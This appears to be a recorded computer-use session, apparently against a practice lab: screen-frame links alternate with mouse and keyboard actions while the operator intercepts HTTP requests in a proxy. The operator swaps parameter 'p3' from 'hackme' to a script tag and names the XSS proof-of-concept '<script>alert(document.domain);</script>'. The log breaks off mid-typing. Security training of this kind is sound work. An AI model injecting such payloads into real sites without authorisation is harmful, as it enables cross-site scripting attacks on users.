
{"action": "triple_click", "coordinate": [865, 223]}

{"action": "left_click", "coordinate": [865, 279]}

{"action": "mouse_move", "coordinate": [450, 490]}

{"action": "mouse_move", "coordinate": [499, 615]}

Let the Firefox update request through, examine the stage_4 request and the pending GET
{"action": "left_click", "coordinate": [570, 605]}

{"action": "left_click", "coordinate": [476, 578]}

{"action": "left_click", "coordinate": [575, 121]}

Restart interception and begin replacing p3 value hackme with a <script tag, then review the POST
{"action": "left_click", "coordinate": [178, 77]}

{"action": "left_click", "coordinate": [328, 535]}

{"action": "double_click", "coordinate": [860, 209]}

{"action": "type", "text": "<script"}

{"action": "type", "text": "?"}

{"action": "type", "text": "<"}

{"action": "left_click", "coordinate": [432, 76]}

Complete the p3 value as <script>alert(document.domain);</script> and send it
{"action": "type", "text": "s"}
